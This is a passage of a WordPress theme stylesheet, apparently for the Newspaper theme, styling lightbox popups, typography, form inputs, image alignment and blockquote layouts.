    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
}

.mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
}

.mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:before {
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/* Zoom */

.image-source-link {
    color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-bg {
    z-index: 10000;
}

.mfp-wrap {
    z-index: 10000;
}


/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/

body,
p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    /* IE remove focus */
    outline: none;
}

a {
    color: #1e884d;
    text-decoration: none;
}

ins {
    background: white;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
     table
*/

table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table td {
    padding: 2px 8px;
    border: 1px solid #000;
}

table .odd td {
    background-color: #fcfcfc;
}


/*  ----------------------------------------------------------------------------
    h
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    /*   margin-top: 27px; */
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}


/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/

textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}


/* Input buttons */

input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}


/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/


/*  ----------------------------------------------------------------------------
    text and Images align
*/

.td-post-content img,
.wpb_text_column img,
.td_block_text_with_title img,
.woocommerce #tab-description img,
.mce-content-body img {
    margin-bottom: 21px;
}

.td-post-content figure img,
.wpb_text_column figure img,
.td_block_text_with_title figure img,
.woocommerce #tab-description figure img,
.mce-content-body figure img {
    margin-bottom: 0;
}

.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.woocommerce #tab-description .alignnone,
.mce-content-body .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content .alignnone,
    .wpb_text_column .alignnone,
    .td_block_text_with_title .alignnone,
    .woocommerce #tab-description .alignnone,
    .mce-content-body .alignnone {
        margin: 0 10px 0 0;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 500px) {
    .alignleft {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}


/*  ----------------------------------------------------------------------------
    Screen reader text
*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}


/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 500px) {
    .alignright {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}


/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/

.td-page-content,
.td-post-content,
.wpb_text_column,
.td_block_text_with_title,
.woocommerce #tab-description,
.mce-content-body {
    font-size: 15px;
    line-height: 26px;
    color: #222;
}

.td-page-content a:hover,
.td-post-content a:hover,
.wpb_text_column a:hover,
.td_block_text_with_title a:hover,
.woocommerce #tab-description a:hover,
.mce-content-body a:hover {
    text-decoration: underline;
}

.td-page-content ul,
.td-post-content ul,
.wpb_text_column ul,
.td_block_text_with_title ul,
.woocommerce #tab-description ul,
.mce-content-body ul,
.td-page-content ol,
.td-post-content ol,
.wpb_text_column ol,
.td_block_text_with_title ol,
.woocommerce #tab-description ol,
.mce-content-body ol {
    margin-bottom: 26px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p,
.td-page-content li,
.td-post-content li,
.wpb_text_column li,
.td_block_text_with_title li,
.woocommerce #tab-description li,
.mce-content-body li {
    font-size: 15px;
    line-height: 1.74;
}

.td-page-content li[style="text-align: center;"],
.td-post-content li[style="text-align: center;"],
.wpb_text_column li[style="text-align: center;"],
.td_block_text_with_title li[style="text-align: center;"],
.woocommerce #tab-description li[style="text-align: center;"],
.mce-content-body li[style="text-align: center;"],
.td-page-content li[style="text-align: right;"],
.td-post-content li[style="text-align: right;"],
.wpb_text_column li[style="text-align: right;"],
.td_block_text_with_title li[style="text-align: right;"],
.woocommerce #tab-description li[style="text-align: right;"],
.mce-content-body li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p {
    margin-bottom: 26px;
}

.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.wpb_text_column .td-arrow-list,
.td_block_text_with_title .td-arrow-list,
.woocommerce #tab-description .td-arrow-list,
.mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.td-page-content embed,
.td-post-content embed,
.wpb_text_column embed,
.td_block_text_with_title embed,
.woocommerce #tab-description embed,
.mce-content-body embed,
.td-page-content iframe,
.td-post-content iframe,
.wpb_text_column iframe,
.td_block_text_with_title iframe,
.woocommerce #tab-description iframe,
.mce-content-body iframe,
.td-page-content object,
.td-post-content object,
.wpb_text_column object,
.td_block_text_with_title object,
.woocommerce #tab-description object,
.mce-content-body object {
    max-width: 100% !important;
}

.td-page-content iframe.instagram-media,
.td-post-content iframe.instagram-media,
.wpb_text_column iframe.instagram-media,
.td_block_text_with_title iframe.instagram-media,
.woocommerce #tab-description iframe.instagram-media,
.mce-content-body iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}


/*  ----------------------------------------------------------------------------
    quote
*/

.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
        margin: 20px 3% 18px 3%;
    }
}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
        text-align: center;
    }
}

.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
}

.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.wpb_text_column .td_box_left p,
.td_block_text_with_title .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.mce-content-body .td_box_left p,
.comment-content .td_box_left p {
    text-align: left;
}

.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.wpb_text_column .td_box_right p,
.td_block_text_with_title .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.mce-content-body .td_box_right p,
.comment-content .td_box_right p {
    text-align: left;
}

.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
        margin-bottom: 36px;
    }
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.bbpress .wp-block-pullquote blockquote p,
.woocommerce #tab-description .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
